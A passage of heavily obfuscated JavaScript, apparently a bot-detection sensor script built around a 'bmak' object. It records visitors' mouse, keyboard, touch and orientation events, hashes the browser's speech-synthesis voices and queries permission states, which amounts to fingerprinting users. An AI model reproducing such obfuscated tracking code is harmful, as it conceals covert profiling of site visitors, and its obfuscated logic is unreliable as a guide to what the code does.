CX()[cR(rT)],'undefined')?CX()[cR(Rs)](Kt,Gz,E5(E5({})),bp):CX()[cR(sX)].call(null,P1C,kR,E5(E5(QV)),Mp)](IjF,fY()[Ig(TK)](E5(E5(JB)),lx,r9))[CX()[cR(Rs)](Kt,PX,Gz,bp)](m6C,Gd(typeof fY()[Ig(Ux)],'undefined')?fY()[Ig(TK)](E5([]),lx,r9):fY()[Ig(Pk)](qs,rp,G8F))[CX()[cR(Rs)](Kt,wk,Cp,bp)](wCF,fY()[Ig(TK)](pJ,lx,r9))[CX()[cR(Rs)](Kt,vV,E5(E5({})),bp)](LNF,fY()[Ig(TK)].call(null,lw,lx,r9))[Gd(typeof CX()[cR(tk)],'undefined')?CX()[cR(Rs)](Kt,k6,E5({}),bp):CX()[cR(sX)](FgC,E5(E5({})),MJ,EQC)](drC,fY()[Ig(TK)].apply(null,[B2,lx,r9]))[CX()[cR(Rs)](Kt,B2,tr,bp)](DNF,fY()[Ig(TK)].call(null,QV,lx,r9))[CX()[cR(Rs)].call(null,Kt,Zx,UX,bp)](wSF,gh(typeof fY()[Ig(SR)],Gs([],[][[]]))?fY()[Ig(Pk)](Ws,Yr,EQC):fY()[Ig(TK)](YV,lx,r9))[gh(typeof CX()[cR(jr)],Gs('',[][[]]))?CX()[cR(sX)](jn,mp,YR,xkC):CX()[cR(Rs)].call(null,Kt,d9,Gz,bp)](PLF,fY()[Ig(TK)].call(null,I9,lx,r9))[CX()[cR(Rs)].call(null,Kt,Hx,I9,bp)](bqC,gh(typeof fY()[Ig(nB)],Gs([],[][[]]))?fY()[Ig(Pk)](tE,JLC,VnC):fY()[Ig(TK)](Mp,lx,r9))[Gd(typeof CX()[cR(Mh)],Gs('',[][[]]))?CX()[cR(Rs)].apply(null,[Kt,E5(E5(QV)),E5(JB),bp]):CX()[cR(sX)](BLF,tr,gB,p1)](HbC);if(wQ(typeof fSF[cX()[Z2(Qs)](Ws,Uf,pQC,lw,P9,l9)],Rd()[Lz(P9)].apply(null,[vz,lB,UX,RO]))&&gh(fSF[cX()[Z2(Qs)].call(null,YR,WX,pQC,lw,P9,qs)],E5({})))qFF=Rd()[Lz(VY)](tD,I9,E5([]),An)[CX()[cR(Rs)](Kt,TE,Z9,bp)](qFF,Gd(typeof Rd()[Lz(YR)],Gs([],[][[]]))?Rd()[Lz(rT)].apply(null,[BE,TV,sB,TK]):Rd()[Lz(d9)].apply(null,[s2C,X8C,rT,nb]));GQC=Rd()[Lz(VY)](tD,I9,wk,Bv)[CX()[cR(Rs)](Kt,sx,tE,bp)](Gs(GQC,qFF),Gd(typeof Es()[nh(WX)],Gs(Rd()[Lz(VY)](tD,I9,Wg,TK),[][[]]))?Es()[nh(Fw)].apply(null,[E4,n0C,JB,Zx,kR,f6]):Es()[nh(c5)].apply(null,[sx,vK,XlC,sX,c5,Ws]));UGC+=IjF;UdC=Gs(Gs(UdC,LdC),IjF);LdC++;}if(UXC&&cV(LdC,JB)&&s2(SUC,JB)){sgC=MN[Gd(typeof fY()[Ig(kb)],Gs([],[][[]]))?fY()[Ig(tv)](Xw,Zx,zY):fY()[Ig(Pk)](Z6,pQC,T3)]();RYC(E5(TC));SUC++;}WEC++;}catch(fFF){FX.splice(qM(E8F,JB),Infinity,ln);}FX.pop();};var PzC=function(zNF){FX.push(Ex);try{var DqC=FX.length;var mcF=E5(TC);if(s2(C4C,GCF)&&s2(FXC,Wg)&&zNF){var AAF=qM(wSC(),LZ[Zh()[U7(VY)](l5,ME)].bmak[Es()[nh(N9)].apply(null,[PBC,ZtC,VY,sB,Pk,Zx])]);var SrC=n2(zNF[fY()[Ig(Ov)](E5({}),l3,l7)]);var LjF=n2(zNF[Zh()[U7(T1)](VB,TE)]);var ANF=n2(zNF[Fg()[x9(Rn)](rT,O2,Ap,C2)]);var UCF=Rd()[Lz(VY)].call(null,gl,I9,Ws,vV)[CX()[cR(Rs)].apply(null,[tmC,E5(E5({})),Wg,bp])](C4C,gh(typeof fY()[Ig(vV)],'undefined')?fY()[Ig(Pk)](vH,jAC,Ar):fY()[Ig(TK)](tT,lx,XQ))[gh(typeof CX()[cR(P9)],Gs([],[][[]]))?CX()[cR(sX)](MT,I5,KO,tM):CX()[cR(Rs)].call(null,tmC,nB,Zk,bp)](AAF,fY()[Ig(TK)].call(null,q4,lx,XQ))[CX()[cR(Rs)](tmC,Gz,Z6,bp)](SrC,fY()[Ig(TK)].call(null,Mh,lx,XQ))[CX()[cR(Rs)](tmC,nB,Mh,bp)](LjF,fY()[Ig(TK)](sx,lx,XQ))[CX()[cR(Rs)].call(null,tmC,ME,Gz,bp)](ANF);if(Gd(typeof zNF[cX()[Z2(Qs)](Mh,jz,SzC,lw,P9,tE)],Rd()[Lz(P9)].call(null,Kw,lB,RO,sh))&&gh(zNF[cX()[Z2(Qs)](QV,f6,SzC,lw,P9,ME)],E5(TC)))UCF=(Gd(typeof Rd()[Lz(wb)],Gs([],[][[]]))?Rd()[Lz(VY)](gl,I9,KO,Zx):Rd()[Lz(d9)].call(null,zcC,zUC,sh,E5(QV)))[Gd(typeof CX()[cR(KO)],Gs([],[][[]]))?CX()[cR(Rs)].call(null,tmC,E5(E5(JB)),lx,bp):CX()[cR(sX)].apply(null,[tQ,UX,E5({}),SwC])](UCF,gh(typeof Rd()[Lz(I9)],Gs([],[][[]]))?Rd()[Lz(d9)](fU,jZC,An,TK):Rd()[Lz(rT)](GLC,TV,TV,I9));JHC=Rd()[Lz(VY)](gl,I9,tb,E5(E5(JB)))[CX()[cR(Rs)](tmC,lw,GX,bp)](Gs(JHC,UCF),gh(typeof Es()[nh(O2)],Gs(Rd()[Lz(VY)](gl,I9,I9,Z6),[][[]]))?Es()[nh(c5)].apply(null,[Zr,NXC,P5C,E5(E5({})),QV,P9]):Es()[nh(Fw)].call(null,E4,cLC,JB,fg,hO,KO));UGC+=AAF;tMC=Gs(Gs(tMC,C4C),AAF);C4C++;}if(UXC&&cV(C4C,JB)&&s2(XkC,JB)){sgC=sX;RYC(E5(E5(zt)));XkC++;}FXC++;}catch(GbC){FX.splice(qM(DqC,JB),Infinity,Ex);}FX.pop();};var EFF=function(DIC){FX.push(JFC);try{var hWF=FX.length;var wlF=E5(E5(zt));VGC=DIC[Rd()[Lz(kb)].apply(null,[H1,Mh,l9,d9])]||Rd()[Lz(VY)].apply(null,[MdC,I9,JB,O2]);if(Gd(VGC,Rd()[Lz(VY)](MdC,I9,QV,qx))){VGC=LZ[Rd()[Lz(AQ)].apply(null,[hh,tE,bH,x7])][Fg()[x9(Mh)].apply(null,[Zk,qs,gx,vt])](VGC);}TkC=E5(zt);var B8F=QV;var NjF=Fw;var YlF=LZ[gh(typeof j6()[nn(P9)],Gs([],[][[]]))?j6()[nn(sX)](zO,zgC,rT,Md):j6()[nn(O2)].call(null,TK,hsC,x7,c5)](function(){FX.push(CHC);var T6C=new (LZ[mw()[B9(Qs)](KE,hfC,c5,UX)])(Gd(typeof Zh()[U7(Pk)],'undefined')?Zh()[U7(Rn)](ZE,N9):Zh()[U7(Ds)].call(null,vU,Bp),Gf(BS,[Rd()[Lz(kb)](dw,Mh,k6,Ws),Zh()[U7(Rn)](ZE,N9)]));LZ[Zh()[U7(VY)].apply(null,[Of,ME])][Rp()[Qk(nb)](Bv,TR,k6,Xw,cr)](T6C);B8F++;if(VFC(B8F,NjF)){LZ[Zh()[U7(CRC)](HQ,O2)](YlF);}FX.pop();},FKC);}catch(ZLF){FX.splice(qM(hWF,JB),Infinity,JFC);TkC=E5({});VGC=Rd()[Lz(WX)].call(null,gcC,UB,Gz,jz);}FX.pop();};var xFF=function(){FX.push(hfC);if(E5(t6C)){try{var YWF=FX.length;var frC=E5([]);SsC=Gs(SsC,fY()[Ig(Rs)](fg,B2,Xd));if(E5(E5(LZ[gh(typeof fY()[Ig(LB)],Gs([],[][[]]))?fY()[Ig(Pk)].apply(null,[Zk,KgC,szC]):fY()[Ig(Fw)](gx,wO,zLC)][Zh()[U7(RO)].call(null,vtC,zcC)]||LZ[fY()[Ig(Fw)].call(null,E5({}),wO,zLC)][Zh()[U7(Y1)].call(null,VT,nb)]))){SsC=Gs(SsC,CX()[cR(sx)](UY,Wr,Zk,kb));I5C=LZ[CX()[cR(c5)].call(null,hz,Kp,E5(JB),f6)][qZ()[qE(Nb)](sn,pJ,VT)](BQ(I5C,wR[Mp]));}else{SsC=Gs(SsC,fY()[Ig(fg)](tE,kb,N5));I5C=LZ[CX()[cR(c5)](hz,Wr,GX,f6)][qZ()[qE(Nb)].apply(null,[sn,YR,VT])](BQ(I5C,MN[Fg()[x9(CRC)](I5,Z9,PX,zLC)]()));}}catch(QrC){FX.splice(qM(YWF,JB),Infinity,hfC);SsC=Gs(SsC,qZ()[qE(T1)].call(null,Zr,d9,pw));I5C=LZ[CX()[cR(c5)](hz,PX,sB,f6)][qZ()[qE(Nb)].apply(null,[sn,fg,VT])](BQ(I5C,wR[B2]));}t6C=E5(E5([]));}qYC();WrC=LZ[j6()[nn(O2)](TK,mmC,Pk,c5)](function(){qYC();},wR[nB]);if(hNF&&LZ[Zh()[U7(VY)].apply(null,[CV,ME])][Gd(typeof Zh()[U7(tE)],Gs([],[][[]]))?Zh()[U7(RO)](vtC,zcC):Zh()[U7(Ds)].call(null,MQ,GM)]){LZ[Zh()[U7(VY)](CV,ME)][Zh()[U7(RO)](vtC,zcC)](Zh()[U7(vB)].apply(null,[rs,PX]),EFF,E5(E5({})));}if(LZ[gh(typeof fY()[Ig(k6)],Gs('',[][[]]))?fY()[Ig(Pk)](cT,qq,Cv):fY()[Ig(Fw)](JB,wO,zLC)][Zh()[U7(RO)].apply(null,[vtC,zcC])]){LZ[fY()[Ig(Fw)].apply(null,[gx,wO,zLC])][Zh()[U7(RO)](vtC,zcC)](CX()[cR(j1)].apply(null,[ALF,Wr,sX,kR]),qcF,E5(E5({})));LZ[fY()[Ig(Fw)](E5(QV),wO,zLC)][Zh()[U7(RO)](vtC,zcC)](Fg()[x9(Y1)](cT,SmC,E5(E5(JB)),Zd),GNF,E5(zt));LZ[fY()[Ig(Fw)].apply(null,[YV,wO,zLC])][gh(typeof Zh()[U7(Mp)],Gs([],[][[]]))?Zh()[U7(Ds)](zsC,QVC):Zh()[U7(RO)](vtC,zcC)](Fg()[x9(vB)](KE,m3,Rs,nf),flF,E5(E5(TC)));LZ[gh(typeof fY()[Ig(Gx)],Gs([],[][[]]))?fY()[Ig(Pk)](ME,W4,FcC):fY()[Ig(Fw)](E5(E5(QV)),wO,zLC)][Zh()[U7(RO)].call(null,vtC,zcC)](j6()[nn(KO)](wO,S2C,fg,c5),vLF,E5(E5([])));LZ[fY()[Ig(Fw)].call(null,k6,wO,zLC)][Zh()[U7(RO)](vtC,zcC)](Zh()[U7(q6)](Ug,MJ),ptF,E5(zt));LZ[fY()[Ig(Fw)].call(null,UX,wO,zLC)][Gd(typeof Zh()[U7(Pk)],'undefined')?Zh()[U7(RO)](vtC,zcC):Zh()[U7(Ds)].apply(null,[D3,Bv])](fY()[Ig(v6)].call(null,gB,x7,qU),OcF,E5(E5([])));LZ[fY()[Ig(Fw)](JB,wO,zLC)][Zh()[U7(RO)](vtC,zcC)](Rd()[Lz(G3)].call(null,z7,Uk,Rs,LB),JjF,E5(E5({})));LZ[fY()[Ig(Fw)].call(null,f6,wO,zLC)][Zh()[U7(RO)](vtC,zcC)](Gd(typeof CX()[cR(l9)],'undefined')?CX()[cR(qK)](Rt,I5,E5([]),If):CX()[cR(sX)](s2C,E5(E5(JB)),E5(QV),mK),wAF,E5(E5(TC)));LZ[fY()[Ig(Fw)].apply(null,[gB,wO,zLC])][Zh()[U7(RO)](vtC,zcC)](fY()[Ig(T1)].call(null,E5(E5([])),Hx,z7),gNF,E5(E5([])));LZ[fY()[Ig(Fw)](nB,wO,zLC)][Zh()[U7(RO)].apply(null,[vtC,zcC])](qZ()[qE(v7)](Rs,l9,p2),kCF,E5(E5({})));LZ[Gd(typeof fY()[Ig(kR)],Gs('',[][[]]))?fY()[Ig(Fw)].apply(null,[E5(JB),wO,zLC]):fY()[Ig(Pk)](E5(E5(JB)),VgC,tfC)][Zh()[U7(RO)](vtC,zcC)](CX()[cR(L0C)].call(null,sLC,E5([]),E5([]),pb),YbC,E5(zt));LZ[Gd(typeof fY()[Ig(O2)],'undefined')?fY()[Ig(Fw)].apply(null,[E5([]),wO,zLC]):fY()[Ig(Pk)](fO,Un,RJ)][Zh()[U7(RO)](vtC,zcC)](gh(typeof nM()[W3(Rs)],Gs([],[][[]]))?nM()[W3(Xw)](x7,fM,kR,Wg):nM()[W3(cT)].apply(null,[sB,j1,NJC,I9]),mCF,E5(E5([])));LZ[fY()[Ig(Fw)](Mp,wO,zLC)][Gd(typeof Zh()[U7(QV)],'undefined')?Zh()[U7(RO)](vtC,zcC):Zh()[U7(Ds)](gK,DO)](fY()[Ig(XtC)](nB,Y1,Rg),jFF,E5(E5([])));if(rjF){LZ[fY()[Ig(Fw)].call(null,E5({}),wO,zLC)][Zh()[U7(RO)](vtC,zcC)](Rd()[Lz(jr)].call(null,p9,bp,vH,UX),HcF,E5(E5({})));LZ[fY()[Ig(Fw)].apply(null,[E5(E5({})),wO,zLC])][Zh()[U7(RO)](vtC,zcC)](gh(typeof Rd()[Lz(Kp)],Gs([],[][[]]))?Rd()[Lz(d9)](tmC,KK,vV,sx):Rd()[Lz(C7C)](TXC,kR,E5(JB),E5(E5({}))),btF,E5(E5(TC)));LZ[fY()[Ig(Fw)].call(null,PX,wO,zLC)][Zh()[U7(RO)].call(null,vtC,zcC)](Zh()[U7(Gx)].call(null,l7,If),VFF,E5(E5({})));LZ[fY()[Ig(Fw)](E5(E5(JB)),wO,zLC)][gh(typeof Zh()[U7(fX)],Gs([],[][[]]))?Zh()[U7(Ds)](fX,J4):Zh()[U7(RO)](vtC,zcC)](CX()[cR(Cp)](RU,k6,l9,KU),dAF,E5(E5({})));MsC();LZ[fY()[Ig(Fw)](TV,wO,zLC)][Zh()[U7(RO)].apply(null,[vtC,zcC])](mw()[B9(qs)](PX,YJ,UX,TK),z6C,E5(E5(TC)));LZ[Gd(typeof fY()[Ig(v7)],Gs([],[][[]]))?fY()[Ig(Fw)].apply(null,[lx,wO,zLC]):fY()[Ig(Pk)].apply(null,[Ws,jg,Hx])][Zh()[U7(RO)].apply(null,[vtC,zcC])](j6()[nn(KE)](fX,UjC,TR,VY),jNF,E5(E5(TC)));if(LZ[Rd()[Lz(I5)].apply(null,[Xg,d9,E5(E5([])),l3])]&&LZ[qZ()[qE(Bw)](nb,Ws,vE)]&&LZ[qZ()[qE(Bw)].apply(null,[nb,E5(E5(QV)),vE])][CX()[cR(tv)].call(null,Fh,nb,Z9,nB)]){var xAF=LZ[Rd()[Lz(I5)](Xg,d9,E5(JB),E5({}))][Fg()[x9(rT)].call(null,PB,LB,Pk,cN)](UQC);if(E5(xAF)){xAF=LZ[qZ()[qE(Bw)](nb,Mp,vE)][CX()[cR(tv)].call(null,Fh,tT,E5([]),nB)]();LZ[Rd()[Lz(I5)].call(null,Xg,d9,bU,kR)][Gd(typeof Es()[nh(Wg)],Gs(Rd()[Lz(VY)](UP,I9,qx,E5(E5({}))),[][[]]))?Es()[nh(Qs)].apply(null,[mJ,mmC,VY,qx,qs,Ds]):Es()[nh(c5)](xCC,YkC,R2,YV,E5(E5(QV)),GX)](UQC,xAF);}}}if(M2C){LZ[fY()[Ig(Fw)](TR,wO,zLC)][gh(typeof Zh()[U7(Gx)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,xO,H4):Zh()[U7(RO)].apply(null,[vtC,zcC])](mw()[B9(KE)](PB,F1,sB,DK),QNF,E5(E5([])));LZ[fY()[Ig(Fw)].call(null,vH,wO,zLC)][Zh()[U7(RO)](vtC,zcC)](CX()[cR(qDC)].call(null,jAC,I9,R7,jz),ZjF,E5(zt));LZ[fY()[Ig(Fw)](E5(E5(JB)),wO,zLC)][Gd(typeof Zh()[U7(qs)],Gs('',[][[]]))?Zh()[U7(RO)](vtC,zcC):Zh()[U7(Ds)](DtC,LlC)](Zh()[U7(qs)](kO,Wr),vlF,E5(zt));}}else if(LZ[fY()[Ig(Fw)](AQ,wO,zLC)][Zh()[U7(Y1)].call(null,VT,nb)]){LZ[Gd(typeof fY()[Ig(R7)],Gs('',[][[]]))?fY()[Ig(Fw)](lx,wO,zLC):fY()[Ig(Pk)](E5(QV),Br,LM)][Gd(typeof Zh()[U7(PX)],Gs('',[][[]]))?Zh()[U7(Y1)](VT,nb):Zh()[U7(Ds)](KEC,JB)](CX()[cR(Gx)](NR,cT,KU,qK),ptF);LZ[fY()[Ig(Fw)](I9,wO,zLC)][Zh()[U7(Y1)](VT,nb)](Zh()[U7(Fn)].apply(null,[A1,Mp]),OcF);LZ[fY()[Ig(Fw)](QV,wO,zLC)][Gd(typeof Zh()[U7(jr)],Gs('',[][[]]))?Zh()[U7(Y1)](VT,nb):Zh()[U7(Ds)].call(null,NXC,R2)](qZ()[qE(On)].call(null,YV,Z9,bP),JjF);LZ[fY()[Ig(Fw)].call(null,Hx,wO,zLC)][gh(typeof Zh()[U7(q4)],Gs('',[][[]]))?Zh()[U7(Ds)].apply(null,[FxC,jr]):Zh()[U7(Y1)](VT,nb)](qZ()[qE(np)](WX,JB,UH),wAF);LZ[fY()[Ig(Fw)](Ap,wO,zLC)][gh(typeof Zh()[U7(sh)],Gs([],[][[]]))?Zh()[U7(Ds)](sX,Yr):Zh()[U7(Y1)](VT,nb)](Fg()[x9(q6)](I9,JB,R7,Dd),YbC);LZ[gh(typeof fY()[Ig(qs)],'undefined')?fY()[Ig(Pk)].call(null,E5(E5([])),tXC,WB):fY()[Ig(Fw)](E5(E5({})),wO,zLC)][Zh()[U7(Y1)](VT,nb)](CX()[cR(Ov)](LQ,vV,E5(E5([])),Gx),mCF);LZ[fY()[Ig(Fw)](Rs,wO,zLC)][Zh()[U7(Y1)](VT,nb)](gh(typeof cX()[Z2(KE)],Gs(Rd()[Lz(VY)](UP,I9,kR,E5(QV)),[][[]]))?cX()[Z2(JB)](E5({}),l9,bhC,q3,v9C,fO):cX()[Z2(sh)](Mp,Zx,O4,jr,Ds,gx),jFF);if(rjF){LZ[fY()[Ig(Fw)].apply(null,[E5(E5({})),wO,zLC])][Zh()[U7(Y1)](VT,nb)](mw()[B9(KE)](Qs,F1,sB,DK),QNF);LZ[fY()[Ig(Fw)](tr,wO,zLC)][Zh()[U7(Y1)].call(null,VT,nb)](Rd()[Lz(jr)].call(null,p9,bp,c5,P9),HcF);LZ[fY()[Ig(Fw)](lx,wO,zLC)][Gd(typeof Zh()[U7(WX)],Gs([],[][[]]))?Zh()[U7(Y1)].call(null,VT,nb):Zh()[U7(Ds)].call(null,BtC,Xr)](CX()[cR(qDC)].call(null,jAC,gB,nb,jz),ZjF);LZ[fY()[Ig(Fw)](lB,wO,zLC)][Zh()[U7(Y1)](VT,nb)](Rd()[Lz(C7C)](TXC,kR,bp,E5([])),btF);LZ[fY()[Ig(Fw)](QV,wO,zLC)][Zh()[U7(Y1)](VT,nb)](Zh()[U7(Gx)](l7,If),VFF);LZ[fY()[Ig(Fw)](E5(E5(JB)),wO,zLC)][gh(typeof Zh()[U7(sx)],'undefined')?Zh()[U7(Ds)].call(null,hrC,kTC):Zh()[U7(Y1)].call(null,VT,nb)](Zh()[U7(qs)](kO,Wr),vlF);}}tgC();qUC=nfC();if(UXC){sgC=QV;RYC(E5({}));}LZ[Zh()[U7(VY)].call(null,CV,ME)].bmak[gh(typeof j6()[nn(Wg)],Gs(Rd()[Lz(VY)](UP,I9,Pk,TK),[][[]]))?j6()[nn(sX)].call(null,fU,SNC,kR,Ex):j6()[nn(cT)](gx,zLC,TE,P9)]=E5([]);FX.pop();};var XpC=function(){FX.push(YR);if(E5(E5(LZ[Zh()[U7(VY)].apply(null,[hMC,ME])][j6()[nn(N9)](ncC,gT,Bv,Z9)]))&&E5(E5(LZ[Zh()[U7(VY)](hMC,ME)][j6()[nn(N9)](ncC,gT,bp,Z9)][j6()[nn(nB)](BLF,D3,tr,P9)]))){vtF();if(Gd(LZ[Zh()[U7(VY)](hMC,ME)][j6()[nn(N9)](ncC,gT,sn,Z9)][Fg()[x9(Zr)].apply(null,[E5(E5([])),SR,Cp,RBC])],undefined)){LZ[gh(typeof Zh()[U7(qs)],Gs([],[][[]]))?Zh()[U7(Ds)](VLC,Ck):Zh()[U7(VY)].apply(null,[hMC,ME])][j6()[nn(N9)].apply(null,[ncC,gT,lx,Z9])][Fg()[x9(Zr)](Cp,SR,pJ,RBC)]=vtF;}}else{cbC=Fg()[x9(Z9)](ME,zB,E5(QV),cgC);}FX.pop();};var vtF=function(){FX.push(AJ);var ODF=LZ[Zh()[U7(VY)].apply(null,[WH,ME])][j6()[nn(N9)](ncC,w1,qs,Z9)][Gd(typeof j6()[nn(tk)],Gs([],[][[]]))?j6()[nn(nB)](BLF,HM,fO,P9):j6()[nn(sX)](YmC,ln,qx,wT)]();if(cV(ODF[CX()[cR(QV)].call(null,AV,Zx,I9,KO)],wR[d9])){var dLF=Rd()[Lz(VY)](dB,I9,Qs,Wg);for(var zqC=QV;s2(zqC,ODF[gh(typeof CX()[cR(qDC)],'undefined')?CX()[cR(sX)](T3,Zk,Bv,W6):CX()[cR(QV)].apply(null,[AV,pb,sB,KO])]);zqC++){dLF+=Rd()[Lz(VY)].apply(null,[dB,I9,Mp,Fw])[CX()[cR(Rs)](zk,QV,Kp,bp)](ODF[zqC][gh(typeof Rd()[Lz(Ov)],Gs([],[][[]]))?Rd()[Lz(d9)](FFC,Xr,sn,I5):Rd()[Lz(Nb)].call(null,f5,CCC,pb,sX)],Zh()[U7(UX)](P5,P9))[CX()[cR(Rs)](zk,qx,QV,bp)](ODF[zqC][gh(typeof Zh()[U7(Rs)],Gs('',[][[]]))?Zh()[U7(Ds)].apply(null,[Tr,fp]):Zh()[U7(A6)](Pz,kx)]);}PAF=ODF[CX()[cR(QV)].apply(null,[AV,E5([]),KE,KO])];cbC=Ns(rFC(dLF));}else{cbC=Fg()[x9(Fw)].apply(null,[tk,Y1,lw,T5]);}FX.pop();};var v7C=function(){FX.push(F8C);try{var p8F=FX.length;var MqC=E5(TC);wJC=L4(qZ()[qE(jJ)](hO,YV,n5),LZ[Zh()[U7(VY)](sz,ME)])&&Gd(typeof LZ[Zh()[U7(VY)](sz,ME)][gh(typeof qZ()[qE(AQ)],Gs('',[][[]]))?qZ()[qE(JB)](XnC,gx,Ek):qZ()[qE(jJ)].apply(null,[hO,Z6,n5])],Rd()[Lz(P9)](dd,lB,E5(E5([])),E5(E5([]))))?LZ[Zh()[U7(VY)](sz,ME)][qZ()[qE(jJ)](hO,VY,n5)]:fr(JB);}catch(SbC){FX.splice(qM(p8F,JB),Infinity,F8C);wJC=fr(JB);}FX.pop();};var ZQC=function(){var q6C=[];FX.push(IEC);var TWF=[Rd()[Lz(v7)](K3,Zk,E5(JB),AQ),fY()[Ig(Rn)].apply(null,[E5(E5({})),YV,LgC]),Gd(typeof fY()[Ig(bH)],Gs([],[][[]]))?fY()[Ig(CRC)](mp,Bv,Tp):fY()[Ig(Pk)](gx,MjC,QAC),CX()[cR(XtC)].apply(null,[XFC,lw,Ds,D1]),Fg()[x9(A6)](Wg,tT,bp,Yb),Fg()[x9(wO)](P9,Wg,E5(E5([])),sE),Zh()[U7(wO)].call(null,w7,f6),Fg()[x9(SR)].apply(null,[AQ,YV,qs,DO]),j6()[nn(nb)].apply(null,[Uf,BdC,qs,sn])];try{var UjF=FX.length;var RSF=E5(TC);if(E5(LZ[gh(typeof j6()[nn(c5)],Gs(gh(typeof Rd()[Lz(c5)],Gs('',[][[]]))?Rd()[Lz(d9)](F1,FFC,TV,vH):Rd()[Lz(VY)].call(null,sT,I9,E5([]),JB),[][[]]))?j6()[nn(sX)](m8C,wp,TR,xZC):j6()[nn(VY)].apply(null,[hv,dn,l9,P9])][Rd()[Lz(Bw)].call(null,Bz,wb,Ds,pb)])){jvC=qZ()[qE(Wg)].apply(null,[tT,Kp,Cv]);FX.pop();return;}jvC=fY()[Ig(QV)].apply(null,[R7,Zn,j9]);var jIC=function LrC(pbC,RAF){FX.push(DT);var WAF;return WAF=LZ[Gd(typeof j6()[nn(Kp)],'undefined')?j6()[nn(VY)](hv,QgC,R7,P9):j6()[nn(sX)].apply(null,[z8C,ADF,P9,j1])][Rd()[Lz(Bw)](FP,wb,sh,zJ)][mw()[B9(Kp)](sX,YSF,sB,hv)](Gf(BS,[Gd(typeof Zh()[U7(Bv)],Gs('',[][[]]))?Zh()[U7(Z9)](KM,Qs):Zh()[U7(Ds)].call(null,MZC,XGC),pbC]))[fY()[Ig(lw)].apply(null,[E5(QV),WX,Bs])](function(n8F){FX.push(m1C);switch(n8F[CX()[cR(Rn)].apply(null,[X4,bp,E5(E5([])),I5])]){case CX()[cR(CRC)](jT,YR,Ws,fg):q6C[RAF]=JB;break;case fY()[Ig(Y1)](Ds,qv,NJC):q6C[RAF]=Wg;break;case fY()[Ig(Zn)].call(null,vH,qx,X8C):q6C[RAF]=QV;break;default:q6C[RAF]=sB;}FX.pop();})[qZ()[qE(Mp)](Fw,x7,Tp)](function(brC){FX.push(s2C);q6C[RAF]=Gd(brC[Rp()[Qk(QV)](x7,Ik,E5([]),VY,fJC)][Gd(typeof mw()[B9(Rs)],Gs([],[][[]]))?mw()[B9(YV)](JB,kT,VY,wb):mw()[B9(LB)](R7,sh,pK,hMC)](fY()[Ig(vB)](O2,Ov,Rz)),fr(wR[JB]))?Fw:wR[c5];FX.pop();}),FX.pop(),WAF;};var bAF=TWF[Gd(typeof Fg()[x9(cT)],Gs([],[][[]]))?Fg()[x9(Ap)](E5([]),sx,TR,ZM):Fg()[x9(sB)].apply(null,[VY,FcC,lx,KK])](function(mSF,NqC){return jIC(mSF,NqC);});LZ[qZ()[qE(lx)](fO,Ds,Wn)][Es()[nh(Kp)](jz,BdC,d9,E5([]),TV,mp)](bAF)[Gd(typeof fY()[Ig(ME)],Gs([],[][[]]))?fY()[Ig(lw)](QV,WX,Xp):fY()[Ig(Pk)](I5,EkC,tI)](function(){FX.push(tn);jvC=(gh(typeof CX()[cR(ME)],Gs([],[][[]]))?CX()[cR(sX)](F6,Mp,E5(E5(QV)),x3):CX()[cR(Y1)](bR,ME,E5(E5(JB)),YR))[Gd(typeof CX()[cR(zJ)],'undefined')?CX()[cR(Rs)](Y7,lw,B2,bp):CX()[cR(sX)](JzC,Fw,KO,KGC)](q6C[Fg()[x9(nb)].apply(null,[x7,N9,sn,HG])](QV,Wg)[Rd()[Lz(Xw)](PE,Zr,YV,E5(E5(QV)))](Rd()[Lz(VY)](nw,I9,Uf,E5({}))),Fg()[x9(P9)](MJ,VY,gx,YE))[CX()[cR(Rs)](Y7,R7,E5(E5(JB)),bp)](q6C[Wg],Fg()[x9(P9)].apply(null,[lx,VY,Bv,YE]))[CX()[cR(Rs)](Y7,E5([]),E5(E5(QV)),bp)](q6C[Fg()[x9(nb)].call(null,rT,N9,tE,HG)](d9)[Rd()[Lz(Xw)].call(null,PE,Zr,TR,TV)](Rd()[Lz(VY)].call(null,nw,I9,Zn,Pk)),cX()[Z2(tk)].apply(null,[WX,AQ,Ys,bp,d9,I5]));FX.pop();});}catch(WWF){FX.splice(qM(UjF,JB),Infinity,IEC);jvC=gh(typeof Fg()[x9(Wg)],'undefined')?Fg()[x9(sB)](TR,YkC,E5(E5(JB)),Bp):Fg()[x9(UX)](wb,mp,l9,kY);}FX.pop();};var nSF=function(){FX.push(xkC);if(LZ[gh(typeof j6()[nn(N9)],Gs([],[][[]]))?j6()[nn(sX)].apply(null,[D9C,X7C,An,mb]):j6()[nn(VY)](hv,hRC,ME,P9)][Rd()[Lz(On)].call(null,s7,jr,E5(E5({})),fX)]){LZ[j6()[nn(VY)](hv,hRC,mp,P9)][Rd()[Lz(On)](s7,jr,E5(QV),JB)][Gd(typeof CX()[cR(I5)],Gs('',[][[]]))?CX()[cR(vB)](qz,mp,fX,YV):CX()[cR(sX)].call(null,vH,Xw,N9,d4)]()[fY()[Ig(lw)](Uf,WX,Nv)](function(qtF){OWF=qtF?JB:QV;})[qZ()[qE(Mp)](Fw,tT,WlF)](function(R6C){OWF=QV;});}FX.pop();};var OHC=function(){return fK.apply(this,[AN,arguments]);};var zpC=function(){FX.push(BtC);if(E5(MCF)){try{var rtF=FX.length;var XLF=E5([]);SsC=Gs(SsC,qZ()[qE(P9)](j1,E5([]),rB));if(Gd(LZ[fY()[Ig(Fw)].apply(null,[PX,wO,P3])][Rd()[Lz(B2)](J1,Rs,Rs,Pk)],undefined)){SsC=Gs(SsC,CX()[cR(sx)](NJC,E5(QV),Ap,kb));I5C-=wR[wb];}else{SsC=Gs(SsC,gh(typeof fY()[Ig(j1)],'undefined')?fY()[Ig(Pk)](zJ,nO,cgC):fY()[Ig(fg)](E5(E5({})),kb,pQC));I5C-=YHC;}}catch(wrC){FX.splice(qM(rtF,JB),Infinity,BtC);SsC=Gs(SsC,qZ()[qE(T1)](Zr,RO,FsC));I5C-=YHC;}MCF=E5(E5({}));}var K6C=FM();var PqC=Rd()[Lz(VY)](Fx,I9,q4,Zk)[CX()[cR(Rs)].call(null,HPC,Uf,nB,bp)](zU(K6C));var FNF=BQ(LZ[gh(typeof Zh()[U7(RO)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,kx,Xw):Zh()[U7(VY)](Vf,ME)].bmak[Es()[nh(N9)](PBC,xCC,VY,TR,KE,vV)],Wg);var MjF=fr(JB);var qSF=fr(JB);var srC=fr(JB);var NtF=fr(wR[JB]);var LtF=fr(wR[JB]);var VbC=fr(JB);var mDF=fr(JB);var cjF=fr(JB);try{var 